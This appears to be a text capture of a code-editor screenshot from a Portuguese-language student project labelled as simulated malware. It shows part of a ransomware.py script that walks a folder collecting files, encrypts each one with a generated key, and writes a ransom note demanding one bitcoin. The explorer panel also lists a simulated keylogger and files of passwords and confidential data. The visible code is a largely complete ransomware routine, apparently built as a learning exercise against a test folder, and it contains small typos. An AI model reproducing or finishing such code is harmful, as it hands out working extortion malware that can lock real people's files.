 Explorador
...
Keylogger Simulado
MALWARE
img
test_file
dados-confidenciais.txt
senhas.txt
ransomware.py
Keylogger Simulado.txt
Estrutura Do Código
Linha Do Tempo
ransomware.py
MALWARE > ransomware.py > ...
23
24 #4.Encontrar arquivos para Criptografar
25 def encotrar_arquivos(diretorio):
26 lista = []
27
28 for raiz, _, arquivos in os.walk(diretorio):
29 for nome in arquivos:
30 caminho = os.path.join(raiz, nome)
31 if nome != "ransomware.py" and not nome.endswith(".key"):
32 lista.append(caminho)
33 return lista
34
35 #5. Mensagem de resgate
36 def criar_mesangem_resgate():
37 with open("LEIA ISSO.txt", "W") as f:
38 f.write("Seus arquivos foram criptografados\n")
39 f.write("Envie 1 bitcoin para o endereçom X e envie o comprovante\n")
40 f.write("Depois disso, enviaremos a chave para você recuperar seus dodos\n")
41
42 #6. Execução principal
43 def main():
44 gerar_chave()
45 chave = carregar_chave()
46 arquivos = encotrar_arquivos("test_files")
47
48 for arquivo in arquivos:
49 criptografar_arquivo(arquivo, chave)
50 criar_mesangem_resgate()
51 print("Ransomware executado! Arquivos Criptografados!")
52
53 if __name__=="__main__":
54 main()